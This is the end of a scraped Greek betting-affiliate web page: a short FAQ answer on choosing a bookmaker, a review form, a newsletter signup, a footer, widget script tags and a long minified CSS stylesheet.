                        <h3 class="c-faqs__question">Πώς να επιλέξω ανάμεσα στις καλυτερες στοιχηματικες εταιριες;</h3>
                        <button class="c-faqs__toggle js-faq-toggle" aria-label="Toggle faq"></button>
                    </div>
                    <div class="c-faqs__answer">
                                                    <p>Εξετάστε την άδεια, τις αποδόσεις, την εξυπηρέτηση πελατών, τις μεθόδους πληρωμής και τις προσφορές. Η επιλογή εξαρτάται από τις προτιμήσεις σας, όπως ταχύτητα αναλήψεων ή ποικιλία στοιχημάτων.</p>

                                            </div>
                </div>
                    </div>
    </div>
				<div class="c-reviews">
    <h2>Κριτικές χρηστών</h2>
    <div class="c-reviews__wrapper">
    	                            <div data-cartjs-component class="c-review-form">
                <div class="c-review-form__sticky">
                    <form action="Add review" data-pageId="9f6b92d5-f2cc-42c8-8938-fbc1d025fa90"  v-if="!$cartJS.reviews.isSent"  @submit.prevent="$cartJS.reviews.send('9f6b92d5-f2cc-42c8-8938-fbc1d025fa90')" class="js-review">
                        <p class="c-review-form__title lazyload">Η αξιολόγησή σας</p>
                        <div class="c-review-form__row js-review-rate">
                                                            <label class="c-review-form__rate js-review-rate-btn">
                                    1
                                    <input 
                                        required="required" 
                                        type="radio" 
                                        name="rate" 
                                        id="rate-1" 
                                        class="js-radio-rate js-validation"
                                        :value="1"
                                        v-model="$cartJS.reviews.form.data.rating"
                                    >
                                </label>
                                                            <label class="c-review-form__rate js-review-rate-btn">
                                    2
                                    <input 
                                        required="required" 
                                        type="radio" 
                                        name="rate" 
                                        id="rate-2" 
                                        class="js-radio-rate js-validation"
                                        :value="2"
                                        v-model="$cartJS.reviews.form.data.rating"
                                    >
                                </label>
                                                            <label class="c-review-form__rate js-review-rate-btn">
                                    3
                                    <input 
                                        required="required" 
                                        type="radio" 
                                        name="rate" 
                                        id="rate-3" 
                                        class="js-radio-rate js-validation"
                                        :value="3"
                                        v-model="$cartJS.reviews.form.data.rating"
                                    >
                                </label>
                                                            <label class="c-review-form__rate js-review-rate-btn">
                                    4
                                    <input 
                                        required="required" 
                                        type="radio" 
                                        name="rate" 
                                        id="rate-4" 
                                        class="js-radio-rate js-validation"
                                        :value="4"
                                        v-model="$cartJS.reviews.form.data.rating"
                                    >
                                </label>
                                                            <label class="c-review-form__rate js-review-rate-btn">
                                    5
                                    <input 
                                        required="required" 
                                        type="radio" 
                                        name="rate" 
                                        id="rate-5" 
                                        class="js-radio-rate js-validation"
                                        :value="5"
                                        v-model="$cartJS.reviews.form.data.rating"
                                    >
                                </label>
                                                    </div>
                        <input required="required" v-model="$cartJS.reviews.form.data.name" class="o-input js-input js-validation" type="text" name="name" id="name" placeholder="Γιάννης Παπαδόπουλος">
                        <input required="required" v-model="$cartJS.reviews.form.data.email" class="o-input js-input js-validation" type="email" name="email" id="email" placeholder="xenabetting@gmail.com">
                        <textarea required="required" v-model="$cartJS.reviews.form.data.content" resize class="o-input js-input js-validation" name="content" id="content" cols="20" rows="5" placeholder="Εισάγετε το μήνυμά σας"></textarea>
                        <button type="submit" class="o-btn o-btn--blue js-send-review">Στείλτε</button>
                    </form>
                    <div v-if="$cartJS.reviews.isSent" class="c-review-form__thanks">
                                <p class="c-review-form__title">Σας ευχαριστώ για το σχόλιό σας!</p>
                                <p class="c-review-form__message">Το σχόλιό σας θα δημοσιευτεί μετά την έγκριση του συντονιστή.</p>
                                <button class="o-btn o-btn--blue js-review-thanks">ΕΠΙΣΤΡΟΦΗ ΣΤΟ ΕΝΤΥΠΟ</button>
                    </div>
                </div>
            </div>
            </div>
</div>				<div data-cartjs-component>
  <v-subscribe #default="{ form, submit, subscribed }">
    <div class="c-subscribe o-island-t lazyload">
      <template v-if="!subscribed">
        <p class="c-subscribe__title">Εγγραφείτε στο ενημερωτικό μας δελτίο!</p>
        <p>Και λάβετε e-mail με αποκλειστικά μπόνους που προσφέρουμε μόνο εμείς</p>
        <form @submit.prevent="submit">
          <input
            class="o-input"
            v-model="form.data.email"
            type="email"
            name="email"
            id="email"
            placeholder="example@mail.org"
          />
          <button type="submit" class="o-btn o-btn--blue">Εγγραφείτε</button>
        </form>
      </template>

      <p style="text-align: center" v-else>Η εγγραφή για ενημερώσεις ολοκληρώθηκε με επιτυχία!</p>
    </div>
  </v-subscribe>
</div>			</div>
		</main>
		<footer class="c-footer">
    <a href="https://tapandabamboo.gr/" class="c-footer__logo">
                <img 
        src="https://tapandabamboo.gr/ellada/img/logo_gr.svg" 
        alt="Ξένες εταιρείες στοιχημάτων" 
        title="Ξένες εταιρείες στοιχημάτων" 
        height="65" 
        width="225" 
            >

    </a>
іnfо@tараndаbаmbоо.gr

    <div class="c-footer__social">
        <a href="#">
                    <img 
        src="#" 
        data-src="https://tapandabamboo.gr/ellada/img/icons/social/Facebook.svg" 
        alt="Facebook" 
        title="Facebook" 
        height="24" 
        width="24" 
        class=" lazyload"
        >

        </a>
        <a href="#">
                    <img 
        src="#" 
        data-src="https://tapandabamboo.gr/ellada/img/icons/social/Instagram.svg" 
        alt="Instagram" 
        title="Instagram" 
        height="24" 
        width="24" 
        class=" lazyload"
        >

        </a>
        <a href="#">
                    <img 
        src="#" 
        data-src="https://tapandabamboo.gr/ellada/img/icons/social/Twitter.svg" 
        alt="Twitter" 
        title="Twitter" 
        height="24" 
        width="24" 
        class=" lazyload"
        >

        </a>
        <a href="#">
                    <img 
        src="#" 
        data-src="https://tapandabamboo.gr/ellada/img/icons/social/Youtube.svg" 
        alt="Youtube" 
        title="Youtube" 
        height="24" 
        width="24" 
        class=" lazyload"
        >

        </a>
        <a href="#">
                    <img 
        src="#" 
        data-src="https://tapandabamboo.gr/ellada/img/icons/social/Linkedin.svg" 
        alt="Linkedin" 
        title="Linkedin" 
        height="24" 
        width="24" 
        class=" lazyload"
        >

        </a>
        <a href="#">
                    <img 
        src="#" 
        data-src="https://tapandabamboo.gr/ellada/img/icons/social/Pinterest.svg" 
        alt="Pinterest" 
        title="Pinterest" 
        height="24" 
        width="24" 
        class=" lazyload"
        >

        </a>
        <a href="#">
                    <img 
        src="#" 
        data-src="https://tapandabamboo.gr/ellada/img/icons/social/web.svg" 
        alt="Website" 
        title="Website" 
        height="24" 
        width="24" 
        class=" lazyload"
        >

        </a>
    </div>
    <p>Όλα τα δικαιώματα διατηρούνται ©</p>
</footer>			
        <script src="https://api.cartjs.net/static/build/pub/js/cart.js"></script>
<script>
    initCartJS({
        disable: ['cart'],
        base_url: 'https://app-004.webhunters.tools',
        public_key: 'bcf3af:TKLVqMDnOZphc9IwIcpVKixKwYpPSQnr'
    });
</script>
<script async src="https://tapandabamboo.gr/ellada/js/lazysizes.min.js"></script>
<script type="module" async src="https://tapandabamboo.gr/ellada/js/main.min.js?v1.2.1"></script>	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tapandabamboo.gr/ellada/css/app.min.css?v=1.1.9
body_size: 8979
content:
*,*::before,*::after{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,h1,h2,h3,h4,p,li,figure,figcaption,blockquote,dl,dd{margin:0}html,body{width:100%;height:100%}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}a[class]{text-decoration:none}img{max-width:100%;display:block}input,button,textarea,select{font:inherit;outline:none}summary{display:block}@media(prefers-reduced-motion: reduce){*{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;scroll-behavior:auto !important}}*{margin:0;padding:0;box-sizing:border-box}body{font-size:var(--body-fsz);font-family:var(--body-ff),sans-serif;background-color:var(--body-bgc);color:var(--body-c)}a{color:inherit;text-decoration:none}button{border:none;background-color:rgba(0,0,0,0)}button:hover{cursor:pointer}ul{list-style:none}.o-center{margin:0 auto}:root{--white: #ffffff;--gray: #888888;--gray-100: #2c2d2e;--gray-100-t: color-mix(in srgb, var(--white) 10%, transparent);--gray-200: color-mix(in srgb, var(--white) 20%, transparent);--gray-200-t: color-mix(in srgb, var(--white) 20%, transparent);--gray-500: color-mix(in srgb, var(--black) 50%, transparent);--black: #151617;--red: #BE161D;--red-100: #fc4952;--blue-100: #007AFF;--blue-200: #0069DB;--blue-300: #004999;--blue-gradient: linear-gradient(to bottom, var(--blue-300), var(--blue-200), var(--blue-100));--yellow: #FFCC00}:root{--body-bgc: var(--black);--body-c: var(--white);--body-fsz: 16px;--body-ff: "Montserrat";--transition-f: 0.2s all ease-in-out;--border-r: 0.5rem;--header-height: 50px;--header-bgc: var(--white-200);--box-shadow: -1px -1px 1px 0px #FFFFFF40 inset, 1px 1px 1px 0px #FFFFFF40 inset;--border: 1px solid #616263;--gap-xxxs: .125rem;--gap-xxs: .25rem;--gap-xs: .5rem;--gap-s: .75rem;--gap-m: 1rem;--gap-l: 1.5rem;--gap-xl: 3rem;--gap-xxl: 4rem;--gap-xxxl: 6rem;--section-inner: var(--gap-m);--page-top: 122px;--max-container: 100%}@media(min-width: 768px){:root{--container-w: 720px}}@media(min-width: 1024px){:root{--container-w: 744px;--max-container: 1000px;--gap-xxxs: .25rem;--gap-xxs: .5rem;--gap-xs: .75rem;--gap-s: 1rem;--gap-m: 1.5rem;--gap-l: 2rem;--gap-xl: 4rem;--gap-xxl: 6rem;--gap-xxxl: 10rem;--section-inner: calc((100% - var(--max-container)) / 2);--page-top: 95px}}@media(min-width: 1440px){:root{--max-container: 1128px}}@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-Black.woff2") format("woff2"),url("../fonts/Montserrat-Black.woff") format("woff");font-display:swap;font-weight:900}@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-Bold.woff2") format("woff2"),url("../fonts/Montserrat-Bold.woff") format("woff");font-display:swap;font-weight:700}@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-Regular.woff2") format("woff2"),url("../fonts/Montserrat-Regular.woff") format("woff");font-display:swap;font-weight:400}@font-face{font-family:"Montserrat";src:url("../fonts/Montserrat-SemiBold.woff2") format("woff2"),url("../fonts/Montserrat-SemiBold.woff") format("woff");font-display:swap;font-weight:600}*{font-size:16px}h1,h2,h3{font-size:clamp(var(--font-start),2.25vw,var(--font-end));font-weight:var(--font-weight);line-height:normal}h1{--font-start: 2rem;--font-end: 3rem;--font-weight: 900 }h2{--font-start: 1.5rem;--font-end: 2.5rem;--font-weight: 700 }h3{--font-start: 1.25rem;--font-end: 1.75rem;--font-weight: 700 }.o-bold{font-weight:600}.o-blur{-webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px)}.o-shadow{box-shadow:0px 0px 30px 0px rgba(0,0,0,.2)}.o-icon{width:1.5rem;height:1.5rem}.o-contain{-o-object-fit:contain;object-fit:contain}.o-covre{-o-object-fit:cover;object-fit:cover}.o-responsive{height:auto}.o-btn{display:flex;align-items:center;justify-content:center;color:inherit;gap:var(--gap-xs);padding:1rem 1.5rem;border-radius:var(--border-r);text-transform:uppercase;font-weight:800;transition:all .2s ease-in-out;outline:none}.o-btn .o-icon{width:19px;height:19px}.o-btn--blue{background:var(--blue-gradient);box-shadow:0px 7px 20px 0px rgba(0,122,255,.3490196078);box-shadow:0px 4px 0px 0px #014b9d;border:1px solid var(--blue-200)}.o-btn--blue:hover{background:linear-gradient(360deg, #007AFF -88.24%, #004999 75.49%)}.o-btn--blue:active{border-color:rgba(0,0,0,0);box-shadow:none}.o-btn--blue:focus-visible{border:2px solid var(--yellow)}.o-btn--gray{background-color:var(--gray-100);border:var(--border);-webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px)}.o-btn--gray:hover{background-color:var(--gray-200)}.o-btn-transparent{display:flex;align-items:center;justify-content:center;font-size:clamp(1rem,2.5vw,1.5rem);color:var(--btn-color);background:var(--btn-bg);border:var(--btn-border);height:38px;min-width:38px;border-radius:var(--border-r);padding:var(--gap-xs);border:var(--btn-border);font-weight:700}.o-btn-transparent--gray{--btn-color: var(--white);--btn-bg: var(--gray-100);--btn-border: var(--border)}.o-btn-transparent--yellow{--btn-color: var(--yellow);--btn-bg: linear-gradient(0deg, rgba(225, 213, 50, 0.3) 5.88%, rgba(204, 149, 35, 0.3) 100%);--btn-border: 1px solid #CF9E25}.o-btn-transparent--blue{--btn-bg: #007AFF26;--btn-color: var(--white);--btn-border: 1px solid var(--blue-200)}.o-table{overflow-x:auto}.o-table table{overflow:hidden;border:var(--border);border-radius:var(--border-r);border-collapse:collapse;box-shadow:var(--box-shadow);margin:var(--gap-l) auto}.o-table table th,.o-table table td{padding:var(--gap-s);background-color:var(--gray-100);transition:all .2s ease-in-out}.o-table table tr:hover th,.o-table table tr:hover td{background-color:var(--gray-500)}.o-quote{position:relative;display:flex;flex-direction:column;gap:var(--gap-s);padding:var(--gap-m);margin:var(--gap-l) auto 0 auto;max-width:var(--container-w);width:100%}.o-quote p{font-size:1.125rem;font-weight:600;font-style:italic}.o-quote a{color:var(--blue-200)}.o-quote::before,.o-quote::after{content:"";position:absolute;display:block;width:2rem;height:2rem;background:url(../img/icons/quote-1.svg)}.o-quote::before{top:-1rem}.o-quote::after{bottom:-1rem;right:var(--gap-s);transform:rotate(180deg)}.o-p-img{display:grid;grid-template-columns:1fr;gap:var(--gap-m);align-items:center}.o-p-img div{display:flex;flex-direction:column;gap:var(--gap-s)}.o-p-img img{width:100%;height:auto}.o-cursive{font-style:italic}.o-wide-container{display:flex;flex-direction:column;gap:var(--gap-l);padding:0 var(--section-inner)}.o-input{font-size:1.125rem;padding:.625rem .75rem;border-radius:var(--border-r);background-color:var(--gray-100);color:var(--white);border:var(--border)}.o-input:focus{border-color:var(--blue-200)}.o-input.o-error{border-color:var(--red);color:var(--red)}.o-input.o-error::-moz-placeholder{color:var(--red)}.o-input.o-error::placeholder{color:var(--red)}.o-island{background-color:var(--gray-100);border:var(--border);border-radius:var(--border-r)}.o-island-t{border:var(--border);border-radius:var(--border-r);background-color:var(--gray-100-t)}.o-p-m{padding:1rem}.o-max-container{width:var(--container-w);margin:0 auto}.js-error{border:1px solid var(--red) !important}.js-error:hover{border-color:var(--red)}.js-error:focus{border-color:var(--red)}input,textarea{outline:none}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active,textarea:-webkit-autofill,textarea:-webkit-autofill:hover,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:active{-webkit-box-shadow:0 0 0 30px #2c2d2e inset !important;-webkit-text-fill-color:var(--white) !important;border:var(--border)}.o-before-icon::before{content:"";display:block;min-width:32px;min-height:32px;background:var(--before-icon);background-size:contain;background-repeat:no-repeat}.i-cherry{--before-icon: url(../img/icons/Cherry-color.svg)}.i-win{--before-icon: url(../img/icons/Win-color.svg)}.i-bonus{--before-icon: url(../img/icons/Bonus-color.svg)}.i-diamond{--before-icon: url(../img/icons/Diamond-color.svg)}.i-money{--before-icon: url(../img/icons/Money-stack-color.svg)}.i-min-dep{--before-icon: url(../img/icons/Deposit-color.svg)}.i-protection{--before-icon: url(../img/icons/Question-color.svg)}.i-question{--before-icon: url(../img/icons/Protection-color.svg)}@media(min-width: 768px){.o-p-img{grid-template-columns:1fr 1fr}.o-btn-transparent{min-width:61px;height:61px}}@media(min-width: 1024px){.o-table-icons{position:relative}.o-table-icons.lazyloaded::before{background-image:url(../img/icons/star.png),url(../img/icons/star.png)}.o-table-icons::before{content:"";position:absolute;z-index:-1;top:0;left:0;width:100%;height:30%;background-position:top right,bottom left;background-repeat:no-repeat;background-size:85px,85px}}.c-header{position:fixed;z-index:10;top:1rem;left:0;padding:0 var(--section-inner);display:flex;gap:.5rem;height:var(--header-height);width:100%}.c-header__first,.c-header__burger,.c-header__other{background-color:var(--gray-200);-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);box-shadow:0px 0px 30px 0px rgba(0,0,0,.1019607843);padding:.5rem;border-radius:var(--border-r)}.c-header__first{width:100%;border:var(--border)}.c-header__logo{margin:0 auto}.c-header__burger{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.325rem;height:var(--header-height);aspect-ratio:1/1;transition:all .2s ease-in-out;border:var(--border)}.c-header__burger span{display:block;width:1.5rem;height:2px;background-color:var(--white);transition:all .2s ease-in-out}.c-header__burger:hover{background-color:var(--gray-100)}.c-header__burger.js-active span{position:absolute}.c-header__burger.js-active span:first-of-type{rotate:45deg}.c-header__burger.js-active span:nth-of-type(2){width:0}.c-header__burger.js-active span:last-of-type{rotate:-45deg}.c-header__main{position:absolute;top:calc(var(--header-height) + var(--gap-xs));display:flex;flex-direction:column;background-color:var(--gray-200);-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);box-shadow:0px 0px 30px 0px rgba(0,0,0,.1019607843);padding:0;border-radius:var(--border-r);width:calc(100% - var(--section-inner)*2);max-height:40px;overflow:hidden;transition:all .2s ease-in-out}.c-header__main.js-active{padding:.5rem}.c-header__main.js-active .c-header__link{order:2;display:flex}.c-header__main.js-active .c-header__link.js-active{order:1}.c-header__main.js-active .c-header__link.js-active::after{display:none}.c-header__link{display:none;align-items:center;gap:var(--gap-xxs);padding:var(--gap-xs)}.c-header__link::before{content:"";display:block;width:19px;height:19px;background-color:var(--white);-webkit-mask-image:var(--icon);mask-image:var(--icon);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.c-header__link.js-active{display:flex;color:var(--black);background-color:var(--white);border-radius:var(--border-r)}.c-header__link.js-active::before{background-color:var(--black)}.c-header__link.js-active::after{content:"";display:block;width:1.25rem;height:1.25rem;margin-left:auto;background-color:var(--black);-webkit-mask-image:url(../img/icons/more.svg);mask-image:url(../img/icons/more.svg);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center}.c-header__other{position:absolute;top:calc(var(--header-height) + var(--gap-xs));left:var(--section-inner);width:calc(100% - var(--section-inner)*2);max-height:0;overflow:hidden;padding:0 .5rem;transition:all .2s ease-in-out}.c-header__other.js-active{padding:.5rem}.c-header__set{display:flex;flex-direction:column;gap:var(--gap-xs);padding:var(--gap-s) 0;border-bottom:1px solid var(--gray-200)}.c-header__set:last-of-type{padding-bottom:0;border:none}.c-header__subtitle{color:color-mix(in srgb, var(--white) 75%, transparent)}.c-header__list{padding-left:var(--gap-s)}.c-header__close{display:none;position:fixed;z-index:-1;inset:0;background-color:color-mix(in srgb, var(--black) 50%, transparent);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);opacity:0}.c-header__close.js-active{display:block;opacity:1}@media(min-width: 1024px){.c-header__first{width:auto;min-width:178px}.c-header__main{position:relative;top:auto;height:auto;flex-direction:row;width:-moz-fit-content;width:fit-content;align-items:stretch;justify-content:space-between;gap:var(--gap-s);width:100%;max-height:var(--header-height);height:var(--header-height);background-color:var(--gray-200);-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);box-shadow:var(--box-shadow);padding:.25rem;border-radius:var(--border-r)}.c-header__link{order:1;display:flex;gap:var(--gap-s);padding:.75rem;border-radius:var(--border-r)}.c-header__link:hover{background-color:var(--gray-100)}.c-header__link.js-active:hover{background-color:var(--gray-100);color:var(--white)}.c-header__link.js-active:hover::before{background-color:var(--white)}.c-header__link.js-active::after{content:none}.c-header__other{left:auto;right:var(--section-inner);display:flex;gap:var(--gap-m);width:-moz-fit-content;width:fit-content;padding:0 1rem}.c-header__other.js-active{padding:0 1rem}.c-header__set{border:none}.c-header__list{display:flex;flex-direction:column;gap:var(--gap-xxs);padding-left:0}}.c-first-screen{display:flex;flex-direction:column;gap:var(--gap-l);margin-top:118px;padding:0 var(--section-inner)}.c-first-screen__hero img{width:269px;height:269px;margin:0 auto}.c-first-screen__info{display:flex;flex-direction:column;gap:var(--gap-m)}.c-first-screen__content{display:flex;flex-direction:column;gap:var(--gap-xs)}.c-first-screen__content .o-btn{margin-top:var(--gap-s)}.c-first-screen__author{font-style:italic}.c-main{display:flex;flex-direction:column;gap:var(--gap-xl);padding:var(--gap-xxxl) var(--section-inner)}.c-content{display:flex;flex-direction:column;gap:var(--gap-xs)}.c-content h2:not(:first-of-type){padding-top:var(--gap-xxl)}.c-content h3{padding-top:var(--gap-l)}.c-content ul:not([class]){list-style:disc}.c-content ol,.c-content ul{padding-left:1rem}.c-card-slider{display:flex;align-items:center;gap:var(--gap-l);overflow-x:auto;max-width:var(--max-container);padding-bottom:var(--gap-m);margin-top:1rem}.c-card-slider:hover::-webkit-scrollbar{background-color:color-mix(in srgb, var(--white) 5%, transparent)}.c-card-slider:hover::-webkit-scrollbar-thumb{cursor:move}.c-card-slider::-webkit-scrollbar{height:.5rem;border-radius:.5rem}.c-card-slider::-webkit-scrollbar-thumb{background-color:var(--blue-200);border-radius:.5rem;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.c-card-slider__item{display:flex;flex-direction:column;gap:var(--gap-m);min-width:248px;-webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px);padding:var(--gap-l)}.c-card-slider__year{display:flex;align-items:center;justify-content:center;font-size:44px;font-weight:700;width:216px;height:216px}.c-card-slider__year.lazyloaded{background:url(../img/icons/year_bg.svg) center no-repeat;background-size:cover}.c-card-slider__content{display:flex;flex-direction:column;gap:var(--gap-xs)}.c-card-slider__title{font-size:1.25rem;font-weight:700}.c-author-quote{position:relative;display:flex;flex-direction:column;gap:var(--gap-m);padding:var(--gap-m);max-width:var(--container-w);width:100%;margin:0 auto}.c-author-quote__author{display:flex;align-items:center;gap:var(--gap-xs)}.c-author-quote__photo{min-width:84px;aspect-ratio:1/1;border-radius:var(--border-r)}.c-author-quote__signature{height:auto}.c-author-quote__content{display:flex;flex-direction:column;gap:var(--gap-xxs)}.c-author-quote__title{font-size:1.125rem;font-weight:700}.c-author-quote__social{display:flex;align-items:center;gap:var(--gap-s)}.c-cta{width:100%;max-width:var(--container-w);margin:0 auto;overflow:hidden}.c-cta__img{position:relative}.c-cta__img img{height:auto}.c-cta__img::after{content:"";position:absolute;bottom:0;display:block;width:100%;height:1rem;background:linear-gradient(to bottom, transparent, #2c2d2e)}.c-cta__content{display:flex;flex-direction:column;gap:var(--gap-xs);padding:var(--gap-m)}.c-cta__title{font-size:clamp(1.25rem,2.5vw,1.75rem);font-weight:700}.c-cta .o-btn{margin:1rem 0}.c-video{position:relative;display:flex;flex-direction:column;gap:var(--gap-m);margin:var(--gap-l) auto 0 auto;width:100%;max-width:var(--container-w);padding:var(--gap-m)}.c-video__heading{font-size:1.125rem;font-weight:700}.c-video iframe{width:100%;height:auto;aspect-ratio:16/9;border-radius:var(--border-r)}.c-providers{display:flex;flex-wrap:wrap;gap:var(--gap-s);margin-top:var(--gap-l)}.c-providers__item{display:flex;flex:0 1 calc(50% - var(--gap-s)/2);height:87px;align-items:center;justify-content:center;padding:var(--gap-s)}.c-providers__item img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.c-slots{--slots-gap: var(--gap-xs);display:flex;flex-wrap:wrap;gap:var(--slots-gap)}.c-slots__item{position:relative;display:flex;flex:0 1 calc(50% - var(--slots-gap)/2);flex-direction:column;gap:var(--gap-xxs);padding:var(--gap-s) var(--gap-xs)}.c-slots__item:hover .c-slots__overlay{z-index:1;opacity:1}.c-slots__img{position:relative;width:100%;height:auto;aspect-ratio:1/1}.c-slots__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:var(--border-r)}.c-slots__name{text-align:center;font-size:clamp(.75rem,2.5vw,1.25rem);font-weight:600}.c-slots__overlay{position:absolute;z-index:-1;opacity:0;display:flex;align-items:center;justify-content:center;inset:0;border-radius:var(--border-r);background-color:color-mix(in srgb, var(--black) 50%, transparent);transition:all .2s ease-in-out}.c-slots__overlay .o-btn{font-size:clamp(.75rem,2.5vw,1.125rem)}.c-news{display:flex;flex-direction:column;gap:var(--gap-s);margin-top:1rem}.c-news__list{display:flex;flex-wrap:wrap;gap:var(--gap-s)}.c-news__item{display:flex;flex-direction:column;gap:var(--gap-s);flex:0 1 100%;border-radius:var(--border-r);padding:var(--gap-m)}.c-news__title{font-size:1.125rem;font-weight:700}.c-news__site{color:var(--blue-200)}.c-news__cover{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;max-height:256px;border-radius:var(--border-r)}.c-compare{display:flex;flex-direction:column;gap:var(--gap-s);width:100%;max-width:var(--container-w);margin:var(--gap-m) auto 0 auto}.c-compare__item{display:flex;flex-direction:column;gap:var(--gap-s);padding:var(--gap-m)}.c-compare__item ul{list-style-type:disc;padding-left:1rem}.c-compare__title{font-size:1.125rem;font-weight:700}.c-compare--wide{max-width:var(--container-wide)}.c-compare--transparent .c-compare__item{background-color:rgba(0,0,0,0);border:none}.c-download{display:flex;align-items:center;gap:var(--gap-xs);width:100%;padding:var(--gap-m);font-size:1.125rem;margin:var(--gap-s) auto 0 auto;transition:all .2s ease-in-out}.c-download.lazyloaded::before{background:url(../img/icons/file-icon.png) center no-repeat;background-size:contain;width:2rem;height:2rem}.c-download.lazyloaded::after{background:url(../img/icons/Download.svg) center no-repeat;background-size:contain;margin-left:auto;width:1.125rem;height:1.125rem}.c-download::before,.c-download::after{content:"";display:block}.c-download:hover{cursor:pointer;background-color:var(--gray-200)}.c-subscribe{position:relative;display:flex;flex-direction:column;gap:var(--gap-xs);width:100%;max-width:var(--container-w);margin:var(--gap-s) auto 0 auto;padding:var(--gap-m);margin-top:45px}.c-subscribe__title{font-size:1.125rem;font-weight:700}.c-subscribe form{display:flex;flex-direction:column;gap:var(--gap-s)}.c-brand-fs{display:flex;flex-direction:column;gap:var(--gap-l);margin-top:134px}.c-brand-fs__img{display:flex;flex-direction:column;gap:var(--gap-s)}.c-brand-fs__logo{position:relative;overflow:hidden;background-color:var(--gray-100);border-radius:var(--border-r);height:91px}.c-brand-fs__logo.o-no-license::after{content:"bez licencji";position:absolute;top:26px;right:-42px;display:flex;align-items:center;justify-content:center;width:153px;height:22px;background-color:var(--red);font-size:.75em;font-weight:700;text-transform:uppercase;transform:rotate(45deg)}.c-brand-fs__logo img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.c-brand-fs__rating{display:flex;align-items:center;gap:var(--gap-xs);font-size:1.125rem;font-weight:900}.c-brand-fs__rating::before{content:"";display:block;width:22px;height:22px;background-color:var(--blue-200);-webkit-mask-image:url(../img/icons/Star.svg);mask-image:url(../img/icons/Star.svg)}.c-brand-fs__info{display:flex;flex-direction:column;gap:var(--gap-s)}.c-brand-fs__license{color:var(--red-100)}.c-brand-fs__page{display:flex;flex-wrap:wrap;gap:.5rem}.c-brand-fs__page p{display:flex;align-items:center;gap:.5rem}.c-brand-fs__page p span{color:var(--blue-100);font-weight:500}.c-brand-fs__page p::after{content:"|"}.c-brand-fs__page p:last-of-type::after{content:none}.c-characteristic{display:flex;flex-wrap:nowrap;gap:var(--gap-l);overflow-x:auto}.c-characteristic__set{position:relative;display:flex;flex-direction:column;align-items:center;min-width:-moz-max-content;min-width:max-content;width:100%}.c-characteristic__set::after{content:"";position:absolute;left:calc(100% + var(--gap-s));display:block;width:1px;height:100%;background-color:var(--gray-200)}.c-characteristic__set:last-of-type::after{content:none}.c-characteristic__set p:first-of-type{text-transform:capitalize}.c-characteristic__set p:last-of-type{font-weight:700}.c-bonus{display:flex;flex-direction:column;align-items:center;gap:var(--gap-m);padding:1rem}.c-bonus__info{display:flex;flex-direction:column;gap:var(--gap-l)}.c-bonus__info p{font-size:clamp(1.5rem,2.5vw,2rem);line-height:normal;font-weight:600}.c-bonus__description p{font-size:1rem}.c-bonus__img{display:flex;align-items:center;justify-content:center;width:206px;height:224px;background:url(../img/bonus/default.png) center no-repeat;background-size:contain}.c-bonus__img img{width:127px;height:60px;-o-object-fit:contain;object-fit:contain;padding:.125rem;border:var(--border);border-radius:var(--border-r);background-color:var(--black)}.c-brand-compare{display:flex;flex-direction:column;gap:var(--gap-l)}.c-brand-compare__list{display:flex;flex-direction:column;gap:var(--gap-m)}.c-brand-compare__item{display:flex;flex-direction:column;gap:var(--gap-s);padding:var(--gap-m);transition:all .2s ease-in-out}.c-brand-compare__item img{width:100%;height:100px;background-color:var(--black);border-radius:var(--border-r);-o-object-fit:contain;object-fit:contain}.c-brand-compare__item:hover{border:1px solid var(--blue-200);-webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px);box-shadow:0px 0px 30px 0px rgba(0,122,255,.3490196078)}.c-brand-compare__info{display:flex;flex-direction:column;gap:var(--gap-xs)}.c-brand-compare__set{display:flex;align-items:center;flex-wrap:wrap;gap:var(--gap-xs)}.c-brand-compare__value{display:flex;align-items:center;gap:.5rem;padding:var(--gap-xxxs) var(--gap-xxs);border-radius:var(--gap-xxs);background-color:var(--blue-200)}.c-brand-compare__value.s-red{background-color:var(--red)}.c-brand-compare__value.s-star::before{content:"";display:block;width:1.25rem;height:1.25rem;background-color:var(--white);-webkit-mask-image:url(../img/icons/Star.svg);mask-image:url(../img/icons/Star.svg);-webkit-mask-size:contain;mask-size:contain}.c-about-brand{display:flex;flex-wrap:wrap;gap:var(--gap-m)}.c-about-brand__list{display:flex;flex-wrap:wrap;gap:var(--gap-xxs)}.c-about-brand__set{display:flex;flex-direction:column;gap:var(--gap-xxs);background-color:var(--black)}.c-about-brand__title{font-size:clamp(1.125rem,2.5vw,1.5rem);font-weight:500}.c-about-brand__item{padding:var(--gap-xxxs) 